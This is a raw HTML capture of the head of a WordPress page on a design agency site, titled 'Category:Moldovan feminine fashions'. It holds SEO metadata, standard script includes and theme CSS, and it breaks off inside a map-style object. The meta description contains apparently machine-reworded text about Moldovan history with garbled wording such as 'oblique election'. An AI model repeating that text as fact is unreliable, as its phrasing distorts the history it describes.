

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://addtotaste.com/categorymoldovan-feminine-fashions/
body_size: 15318
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://addtotaste.com/xmlrpc.php">
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Category:Moldovan feminine fashions - Add to Taste</title>
	<link rel="canonical" href="https://addtotaste.com/categorymoldovan-feminine-fashions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Category:Moldovan feminine fashions - Add to Taste" />
	<meta property="og:description" content="In 2000, the Constitution was amended, transforming Moldova right into a parliamentary republic, with the president being chosen through oblique election rather than direct popular vote. The Treaty of Paris (1856) returned the southern a part of Bessarabia (later organised as the Cahul, Bolgrad and Ismail counties) to Moldavia, which remained an autonomous principality and,&hellip;" />
	<meta property="og:url" content="https://addtotaste.com/categorymoldovan-feminine-fashions/" />
	<meta property="og:site_name" content="Add to Taste" />
	<meta property="article:publisher" content="https://www.facebook.com/addtotaste.London" />
	<meta property="article:published_time" content="2019-12-26T22:17:07+00:00" />
	<meta property="article:modified_time" content="2020-01-21T15:54:20+00:00" />
	<meta property="og:image" content="https://www.aljazeera.com/mritems/Images/2019/3/14/f3b5b0210d2f4f91ad904cd4efd005c8_18.jpg" />
	<meta name="author" content="Chris" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@add_to_taste" />
	<meta name="twitter:site" content="@add_to_taste" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chris" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://addtotaste.com/categorymoldovan-feminine-fashions/#article","isPartOf":{"@id":"https://addtotaste.com/categorymoldovan-feminine-fashions/"},"author":{"name":"Chris","@id":"https://addtotaste.com/#/schema/person/3473bbe1e47a8864a27111a3c3d8dc2d"},"headline":"Category:Moldovan feminine fashions","datePublished":"2019-12-26T22:17:07+00:00","dateModified":"2020-01-21T15:54:20+00:00","mainEntityOfPage":{"@id":"https://addtotaste.com/categorymoldovan-feminine-fashions/"},"wordCount":837,"publisher":{"@id":"https://addtotaste.com/#organization"},"image":{"@id":"https://addtotaste.com/categorymoldovan-feminine-fashions/#primaryimage"},"thumbnailUrl":"https://www.aljazeera.com/mritems/Images/2019/3/14/f3b5b0210d2f4f91ad904cd4efd005c8_18.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://addtotaste.com/categorymoldovan-feminine-fashions/","url":"https://addtotaste.com/categorymoldovan-feminine-fashions/","name":"Category:Moldovan feminine fashions - Add to Taste","isPartOf":{"@id":"https://addtotaste.com/#website"},"primaryImageOfPage":{"@id":"https://addtotaste.com/categorymoldovan-feminine-fashions/#primaryimage"},"image":{"@id":"https://addtotaste.com/categorymoldovan-feminine-fashions/#primaryimage"},"thumbnailUrl":"https://www.aljazeera.com/mritems/Images/2019/3/14/f3b5b0210d2f4f91ad904cd4efd005c8_18.jpg","datePublished":"2019-12-26T22:17:07+00:00","dateModified":"2020-01-21T15:54:20+00:00","breadcrumb":{"@id":"https://addtotaste.com/categorymoldovan-feminine-fashions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://addtotaste.com/categorymoldovan-feminine-fashions/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/categorymoldovan-feminine-fashions/#primaryimage","url":"https://www.aljazeera.com/mritems/Images/2019/3/14/f3b5b0210d2f4f91ad904cd4efd005c8_18.jpg","contentUrl":"https://www.aljazeera.com/mritems/Images/2019/3/14/f3b5b0210d2f4f91ad904cd4efd005c8_18.jpg"},{"@type":"BreadcrumbList","@id":"https://addtotaste.com/categorymoldovan-feminine-fashions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://addtotaste.com/"},{"@type":"ListItem","position":2,"name":"Category:Moldovan feminine fashions"}]},{"@type":"WebSite","@id":"https://addtotaste.com/#website","url":"https://addtotaste.com/","name":"Add to Taste","description":"Design and Advertising","publisher":{"@id":"https://addtotaste.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://addtotaste.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://addtotaste.com/#organization","name":"Add to Taste","url":"https://addtotaste.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/#/schema/logo/image/","url":"https://addtotaste.com/wp-content/uploads/2017/11/FAV.png","contentUrl":"https://addtotaste.com/wp-content/uploads/2017/11/FAV.png","width":260,"height":260,"caption":"Add to Taste"},"image":{"@id":"https://addtotaste.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/addtotaste.London","https://twitter.com/add_to_taste"]},{"@type":"Person","@id":"https://addtotaste.com/#/schema/person/3473bbe1e47a8864a27111a3c3d8dc2d","name":"Chris","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/88397e51d36fac71efdc88937a83d389?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/88397e51d36fac71efdc88937a83d389?s=96&d=mm&r=g","caption":"Chris"},"sameAs":["https://addtotaste.com"],"url":"https://addtotaste.com/author/chris-a2t/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Add to Taste &raquo; Feed" href="https://addtotaste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Add to Taste &raquo; Comments Feed" href="https://addtotaste.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/addtotaste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://addtotaste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://addtotaste.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ff4650;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='thb-app-css' href='https://addtotaste.com/wp-content/themes/notio-wp/assets/css/app.css?ver=5.6.2' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
h1,h2,h3,h4,h5,h6,blockquote p,.thb-portfolio-filter .filters,.thb-portfolio .type-portfolio.hover-style5 .thb-categories {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}body {font-family:franklin-gothic-urw, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}body p {color:#0a0a0a;}.footer p,.footer .widget p,.footer .widget ul li {color:#0a0a0a;}#full-menu .sf-menu > li > a {}#full-menu .sub-menu li a {}.subfooter .thb-subfooter-menu li a {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.vc_btn3 {}#full-menu .sf-menu>li>a,.mobile-menu a {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.footer .widget h6 {color:#0a0a0a;}.products .product h3 {}.product-page .product-information h1.product_title {}.thb-product-detail .product-information .woocommerce-product-details__short-description,.thb-product-detail .product-information .woocommerce-product-details__short-description p {}.header .logolink .logoimg {max-height:40px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:40px;}@media screen and (max-width:40.0625em) {.header .logolink .logoimg {max-height:26px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:26px;}}.underline-link:after, .products .product .product_after_title .button:after, .wpb_text_column a:after, .widget.widget_price_filter .price_slider .ui-slider-handle, .btn.style5, .button.style5, input[type=submit].style5, .btn.style6, .button.style6, input[type=submit].style6, .btn.accent, .btn#place_order, .btn.checkout-button, .button.accent, .button#place_order, .button.checkout-button, input[type=submit].accent, input[type=submit]#place_order, input[type=submit].checkout-button,.products .product .product_after_title .button:after, .woocommerce-tabs .tabs li a:after, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover, .product-page .product-information .single_add_to_cart_button:hover {border-color:#ff4650;}.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#ff4650;}a:hover, #full-menu .sf-menu > li.current-menu-item > a, #full-menu .sf-menu > li.sfHover > a, #full-menu .sf-menu > li > a:hover, .header_full_menu_submenu_color_style2 #full-menu .sub-menu a:hover, #full-menu .sub-menu li a:hover, .footer.style1 .social-links a.email:hover, .post .post-title a:hover, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.woocommerce.widget_layered_nav ul li .count, .widget.widget_price_filter .price_slider_amount .button, .widget.widget_price_filter .price_slider_amount .button:hover, .pagination .page-numbers.current, .btn.style3:before, .button.style3:before, input[type=submit].style3:before, .btn.style5:hover, .button.style5:hover, input[type=submit].style5:hover, .mobile-menu > li.current-menu-item > a, .mobile-menu > li.sfHover > a, .mobile-menu > li > a:hover, .mobile-menu > li > a.active, .mobile-menu .sub-menu li a:hover, .authorpage .author-content .square-icon:hover, .authorpage .author-content .square-icon.email:hover, #comments .commentlist .comment .reply, #comments .commentlist .comment .reply a, .thb-portfolio-filter.style1 .filters li a:hover, .thb-portfolio-filter.style1 .filters li a.active, .products .product .product_after_title .button, .product-page .product-information .price,.product-page .product-information .reset_variations, .product-page .product-information .product_meta > span a, .woocommerce-tabs .tabs li a:hover, .woocommerce-tabs .tabs li.active a, .woocommerce-info a:not(.button), .email:hover, .thb-iconbox.type3 > span, .thb_twitter_container.style1 .thb_tweet a,.columns.thb-light-column .btn-text.style3:hover,.columns.thb-light-column .btn-text.style4:hover,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color{color:#ff4650;}.post.blog-style7 .post-gallery, .widget.widget_price_filter .price_slider .ui-slider-range, .btn.style5, .button.style5, input[type=submit].style5, .btn.style6, .button.style6, input[type=submit].style6, .btn.accent, .btn#place_order, .btn.checkout-button, .button.accent, .button#place_order, .button.checkout-button, input[type=submit].accent, input[type=submit]#place_order, input[type=submit].checkout-button, .content404 figure, .style2 .mobile-menu > li > a:before, .thb-portfolio.thb-text-style2 .type-portfolio:hover, .thb-portfolio-filter.style2 .filters li a:before, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .email.boxed-icon:hover, .email.boxed-icon.fill, .email.boxed-icon.white-fill:hover, .thb-iconbox.type2 > span, .thb-client-row.thb-opacity.with-accent .thb-client:hover, .product-page .product-information .single_add_to_cart_button:hover, .btn.style3:before, .button.style3:before, input[type=submit].style3:before, .btn-text.style3 .circle-btn, .has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#ff4650;}.mobile-menu li.menu-item-has-children > a:hover .menu_icon,.btn-text.style4 .arrow svg:first-child {fill:#ff4650;}.thb-counter figure svg path,.thb-counter figure svg circle,.thb-counter figure svg rect,.thb-counter figure svg ellipse {stroke:#ff4650;}.button.checkout-button:hover,input[type=submit]#place_order:hover,.btn.accent:hover,.btn.style6:hover, .button.style6:hover, input[type=submit].style6:hover {background-color:#e63f48;border-color:#e63f48;}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link:after {background-image:-moz-linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));}.home .hover-style1:hover .thb-categories{display:none;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://addtotaste.com/wp-content/themes/notio-wp/style.css?ver=5.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13' async id='revmin-js'></script>
<script type='text/javascript' id='snazzymaps-js-js-extra'>
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":38,"name":"Shades of Grey","description":"A map with various shades of grey. Great for a website with a really dark theme. ","url":"https:\/\/snazzymaps.com\/style\/38\/shades-of-grey","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/38-shades-of-grey.png?v=20170626083726","json":"[{\"featureType\":\"all\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#000000\"},{\"lightness\":40}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"all\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17},{\"weight\":1.2}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":21}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":19}]},{\"featureType\":\"w